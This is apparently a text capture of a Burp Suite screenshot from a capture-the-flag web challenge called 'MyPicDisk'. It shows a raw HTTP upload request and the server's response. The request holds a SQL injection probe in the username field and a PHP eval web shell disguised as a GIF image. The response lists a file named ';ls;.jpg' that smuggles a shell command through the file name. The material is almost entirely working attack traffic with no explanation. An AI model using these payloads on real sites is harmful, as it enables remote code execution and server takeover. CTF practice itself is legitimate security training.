 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 2f3204e1-d884-4172-86aa-0ac751e580de.node4.buuoj.cn:81
3 Content-Length: 521
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQQLq2hPhig7Sy1Y0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=939be11757170155fdcab5cf9e99f4ab
13 Connection: close
14
15 ------WebKitFormBoundaryQQLq2hPhig7Sy1Y0
16 Content-Disposition: form-data; name="username"
17
18 123'
19 ------WebKitFormBoundaryQQLq2hPhig7Sy1Y0
20 Content-Disposition: form-data; name="password"
21
22 1233
23 ------WebKitFormBoundaryQQLq2hPhig7Sy1Y0
24 Content-Disposition: form-data; name="file"; filename="
chuling2.jpg"
25 Content-Type: image/gif
26
27 GIF89a
28 <?php eval($_POST[chuling]); ?>
29 ------WebKitFormBoundaryQQLq2hPhig7Sy1Y0
30 Content-Disposition: form-data; name="submit"
31
32 提交
33 ------WebKitFormBoundaryQQLq2hPhig7Sy1Y0--
34
Search... 0 matches
Response
Pretty Raw Hex Render \n
3 Date: Sat, 22 Jul 2023 12:25:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 592
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/7.4.11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
MyPicDisk
</title>
18 </head>
19 <body>
20 <script>
alert('you are not admin!!!!!');
</script>
<script>
location.href='/index.php';
</script>
<!-- /y0u_cant_find_1t.zip --><a href='
index.php/?file=;ls;.jpg'>
;ls;.jpg
</a>
<br>
<a href='index.php/?file=chuling.jpg'>
chuling.jpg
</a>
<br>
21 <form action="index.php" method="post" enctype="
multipart/form-data">
22 选择图片: <input type="file" name="file" id="">
23 <input type="submit" value="上传">
</form>
24 <script>
alert('图片上传成功!');
location.href='/index.php';
</script>
</body>
25 </html>
Search... 0 matches